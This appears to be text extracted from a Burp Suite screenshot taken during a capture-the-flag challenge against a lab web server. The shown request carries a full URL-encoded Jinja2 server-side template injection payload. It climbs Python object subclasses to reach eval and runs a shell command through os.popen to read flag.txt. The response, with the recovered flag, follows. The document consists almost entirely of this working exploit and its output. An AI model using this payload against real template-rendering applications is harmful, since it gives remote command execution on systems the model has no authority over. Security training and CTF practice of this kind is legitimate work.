 Burp Suite Community Edition v2020.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × 26 × 27 × 28 × 29 × 30 × 31 × 32 × 33 × 34 × 35 × 36 × 37 × 38 × ...
Send Cancel < > Target: http://192.168.201.250:9014
Request
Raw Params Headers Hex
1 GET /?secret=
{%%20for%20c%20in%20[].__class__.__base__.__subc
lasses__()%20%}{%%20if%20c.__name__%20==%20%27ca
tch_warnings%27%20%}{%%20for%20b%20in%20c.__init
__.__globals__.values()%20%}{%%20if%20b.__class_
_%20==%20{}.__class__%20%}{%%20if%20%27eval%27%2
0in%20b.keys()%20%}{{%20b[%27eval%27](%27__impor
t__(%22os%22).popen(%22cat%20flag.txt%22).read()
%27)%20}}{%%20endif%20%}{%%20endif%20%}{%%20endf
or%20%}{%%20endif%20%}{%%20endfor%20%} HTTP/1.1
2 Host: 192.168.201.250:9014
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:79.0) Gecko/20100101 Firefox/79.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
20 lol.src = "/static/lol.png"
21 var shit = document.getElementById('shit
22 shit.appendChild(lol)
23 }
24 }
25 </script>
26 </head>
27 <body onscroll=repeat()>
28 Hello,<div id="shit">
29 <img src='/static/lol.png'>
30 <img src='/static/lol.png'>
31 <img src='/static/lol.png'>
32 <img src='/static/lol.png'>
33 <img src='/static/lol.png'>
34 <img src='/static/lol.png'>
35 <img src='/static/lol.png'>
36 <img src='/static/lol.png'>
37 <img src='/static/lol.png'>
38 <img src='/static/lol.png'>
39 <img src='/static/lol.png'>
40 <img src='/static/lol.png'>
41 <img src='/static/lol.png'>
42 <img src='/static/lol.png'>
43 </div>
flag{58bf6581-7075-4566-95eb-9377ba32115f}
44 <!-- L2xvbF9ub19vbmVfd2lsbF9zZWVfd2hhdHNfaGVy
45 </body>
46 </html>
Search... 0 matches \n Pretty
Done 1,471 bytes | 52 millis